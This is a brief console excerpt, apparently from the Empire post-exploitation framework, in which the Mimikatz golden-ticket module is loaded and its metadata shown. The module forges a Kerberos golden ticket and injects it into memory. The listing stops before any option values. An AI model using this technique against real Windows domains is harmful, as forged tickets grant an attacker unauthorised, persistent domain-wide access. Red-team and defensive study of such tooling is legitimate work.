 (Empire) > use module powershell/credentials/mimikatz/golden_ticket
(Empire: powershell/credentials/mimikatz/golden_ticket) > options
Name: Invoke-Mimikatz Golden Ticket
Module: powershell/credentials/mimikatz/golden_ticket
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@JosephBialek
@gentilkiwi
Description:
Runs PowerSploit's Invoke-Mimikatz function to generate a
golden ticket and inject it into memory.
Comments:
http://clymb3r.wordpress.com/ http://blog.gentilkiwi.com htt
ps://github.com/gentilkiwi/mimikatz/wiki/module-~-kerberos
Options: